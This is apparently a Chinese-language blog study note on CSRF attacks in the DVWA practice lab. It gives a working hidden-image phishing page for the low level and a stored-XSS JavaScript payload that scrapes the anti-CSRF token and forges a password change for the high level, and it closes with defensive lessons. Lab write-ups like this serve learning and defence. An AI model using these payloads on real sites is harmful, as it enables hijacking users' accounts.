Web安全测试学习笔记-DVWA-CSRF
CSRF(Cross-site request forgery)跨站请求伪造,CSRF的原理简单来说就是攻击者以用户的名义对服务器发起请求,从而达到攻击目的。与XSS不同之处在于,XSS是盗取用户cookie,而CSRF是直接利用用户cookie(因此服务器会认为是用户本人在操作)。
用DVWA的练习来简单理解CSRF的工作原理。
low模式(钓鱼页面)

开一个虚拟机模拟被攻击用户A,A用户登录DVWA,并设置security level=low, 进入CSRF页面,该页面是用来修改当前登录用户的密码的。low模式下修改密码发的是get请求带着新密码参数,请求长这样(不要在意明文形式的密码和get请求~):
http://主机IP:8081/vulnerabilities/csrf/?password_new=789&password_conf=789&Change=Change

攻击者B做了一个简单的钓鱼页面,内容如下:
<img src="http://主机IP:8081/vulnerabilities/csrf/?password_new=789&password_conf=789&Change=Change" style="display:none;"/>
<h1>404<h1>
<h2>file not found.<h2>

现在需要让A打开这个页面,A的密码就会被默默改掉。。怎么让A打开这个页面呢?比如把链接放在邮件里面,像下面这样:
钓鱼页面的URL为:http://testhost:8082/error.html

如果此时A正好登录着被攻击网站,然后点开了这个链接,A会看到下面的页面,A以为打开了一个无效页面,其实这个时候密码已经被改了。。。

密码怎么被改的呢?过程是这样的:
1.被攻击用户A登录的时候浏览器保存了A的登录cookie
2.A打开钓鱼页面,钓鱼页面里面的http改密码请求被执行(不需要再登录,因为浏览器里面有登录cookie)
3.http改密码请求被后端执行,密码修改成功
我在这做个练习的时候想到一个问题,浏览器不是有同源策略的限制么,为啥来自不同域名的钓鱼页面能使用被攻击网站的cookie呢?其实不是钓鱼页面跨域使用了cookie,而是钓鱼页面里的链接直接就是被攻击网站的内部链接啊!不存在跨域问题!!
high模式(配合XSS)
同样用虚拟机模拟被攻击用户A,A用户登录DVWA,并设置security level=high。


high模式下增加了随机生成的user_token参数,同时还有Referer校验



但是F12查看页面元素之后,发现token其实是放在前端的一个隐藏的input里面的:

也就是说我们只要拿到这个隐藏input的value,再放到伪造的请求中,就可以实现攻击了。但是low模式使用的钓鱼页面时无法跨域拿到隐藏input的值的,因为有同源策略~ 但依然可以配合XSS漏洞实现

攻击者用自己账号登录进入存储型XSS页面(high模式下的存储型XSS攻击参见:https://www.cnblogs.com/sallyzhang/p/11951361.html)

csrf.js如下:
var xhr=new XMLHttpRequest();
xhr.open('get','../csrf');
xhr.send();
var res="";
var token="";
xhr.onreadystatechange = function () {
if (xhr.readyState == 4 && xhr.status == 200) {
res = xhr.responseText;
var regex = /user_token\' value\=\'(.*?)\' \/\>/;
var match = res.match(regex);
token=match[1] var xhr_new=new XMLHttpRequest();
var new_url='../csrf/?password_new=456&password_conf=456&Change=Change&user_token='+token;
xhr_new.open('get',new_url)
xhr_new.send()
}
};
当被攻击方登录后访问存储型XSS页面时,密码就已经改了。csrf.js在XSS页面通过像同一个域名的csrf页面发送请求拿到csrf页面的token,再发送修改密码的请求,曲线完成攻击(因为是同一个主域名,不存在跨域问题)
一点点感悟:
1.不要随便点历不明的链接!!!不要随便打开来历不明的网站!!!
2.认真防御每一种高危或常见漏洞,上面的例子说明即使有防御csrf,但在xss漏洞的帮助下,仍然会被攻击
如需转载,请注明出处,这是对他人劳动成果的尊重~
Web安全测试学习笔记-DVWA-CSRF的更多相关文章
- Web安全测试学习笔记 - DVWA+PHP环境搭建
DVWA(Damn Vulnerable Web Application),是一个用PHP编写的,作为Web安全测试练习平台的合法环境(毕竟咱不能为了练习就随便找个网站去攻击...),也就是俗称的靶场 ...
- Web安全测试学习笔记-DVWA-SQL注入-2
接上一篇SQL注入的学习笔记,上一篇我通过报错信息得知后台数据库是MySQL(这个信息非常重要~),然后通过SQL注入拿到了用户表的所有行,其实我们还可以通过MySQL的特性来拿更多的信息. 1. 获 ...
- Web安全测试学习笔记-DVWA-登录密码爆破(使用Burp Suite)
密码爆破简单来说,就是使用密码本(记录了若干密码),用工具(手工也可以,if you like...)一条条读取密码本中的密码后发送登录请求,遍历密码本的过程中可能试出真正的密码. 本文学习在已知登录 ...
- Web安全测试学习笔记-DVWA-盲注(使用sqlmap)
之前的sql注入页面(https://www.cnblogs.com/sallyzhang/p/11843291.html),返回了查询结果和错误信息.而下面的页面,返回信息只有存在和不存在两种情况, ...
- Web安全测试学习笔记-DVWA-SQL注入-1
SQL注入的定义网上很多,作为一个初学者,我对SQL注入的理解是这样的:网站应用一般都有后台数据库(不论是关系型还是非关系型),用户在网站上的绝大部分操作,最终都会跟数据库交互(也就是执行一串SQL语 ...
- Web安全测试学习笔记-SQL注入-利用concat和updatexml函数
mysql数据库中有两个函数:concat和updatexml,在sql注入时经常组合使用,本文通过学习concat和updatexml函数的使用方法,结合实例来理解这种sql注入方式的原理. con ...
- Web安全测试学习笔记-DVWA-存储型XSS
XSS(Cross-Site Scripting)大致分为反射型和存储型两种,之前对XSS的认知仅停留在如果网站输入框没有屏蔽类似<script>alert('ok')</scrip ...
- Web安全测试学习笔记-DVWA-图片上传
很多网站都有上传资源(图片或者文件)的功能,资源上传后一般会存储在服务器的一个文件夹里面,如果攻击者绕过了上传时候的文件类型验证,传了木马或者其他可执行的代码上去,那服务器就危险了. 我用DVWA的文 ...
- Web安全测试学习笔记 - 文件包含
基础知识 文件包含指的是一个文件动态引用另一个文件,这是一种非常灵活的动态调用方式.有点类似Java引用jar包,但区别在于jar包引用后一般是固定不变的(一般不能动态改变所引用的jar包名称),而文 ...
随机推荐
- 解决:Sass Loader has been initialised using an options object that does not ma tch the API schema.
今天是犯傻的一天,第一回用sass遇到了bug: 结果就是:<style lang = 'scss'>.写成了<style lang = 'sass'> (脑子要清醒一点.太笨 ...
- Python之行-01之初识python
本文介绍 1.python由来与发展2.编程语言排行榜3.python环境安装4.python变量的使用5.python的注释6.用户交互输入7.python的数据类型8.python的运算符9.py ...
- Test1016
T1 kom (容斥 \((1s32M)\) 给出\(N\)个互不相同的正整数,统计共有多少对数,它们有公共的一个数字(不一定在同一位置上) 输入 第一行一个正整数 \(N (1 ≤ N ≤ 1 00 ...
- 搞懂toString()与valueOf()的区别
一.toString() 作用:toString()方法返回一个表示改对象的字符串,如果是对象会返回,toString() 返回 “[object type]”,其中type是对象类型. 二.valu ...
- 牛客练习赛34 little w and Segment Coverage (差分区间)
链接:https://ac.nowcoder.com/acm/contest/297/C来源:牛客网 题目描述 小w有m条线段,编号为1到m. 用这些线段覆盖数轴上的n个点,编号为1到n. 第i条线段 ...
- Linux下如何编辑pdf文件目录
目前,我使用的是系统LinuxMint,之前硬盘没坏时都是用Foxit Reader和Okular查看pdf文件,可是后来发现Foxit Reader十分吃CPU,而且现在换了固态硬盘之后只有120G ...
- 《Dotnet9》系列-开源C# WPF项目强力推荐
时间如流水,只能流去不流回! 点赞再看,养成习惯,这是您给我创作的动力! 本文 Dotnet9 https://dotnet9.com 已收录,站长乐于分享dotnet相关技术,比如Winform.W ...
- Golang 入门系列(十四)defer, panic和recover用法
以前讲过golang 的基本语法.但是,只是讲了一些基础的语法,感兴趣的可以看看以前的文章,https://www.cnblogs.com/zhangweizhong/category/1275863 ...
- 使用VS进入源码调试
我的使用的是Visual Studio 2019 原因 学习完一部分东西后,我发现了一个更牛b的东西ABP框架. 所以开始学习ABP框架 https://github.com/aspnetboiler ...
- C# format格式对齐
1.24小时时间格式制定 按照2019-12-10-13-00-00格式输出:string dtnow = string.Format("{0:yyyy-MM-dd-HH-mm-ss}&qu ...
